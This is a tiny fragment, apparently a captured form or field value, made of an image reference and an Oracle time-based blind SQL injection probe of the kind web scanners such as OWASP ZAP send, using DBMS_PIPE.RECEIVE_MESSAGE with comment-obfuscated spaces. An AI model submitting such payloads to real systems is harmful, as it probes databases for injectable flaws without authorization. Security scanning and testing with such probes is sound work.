 ZAP'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('k',2)='k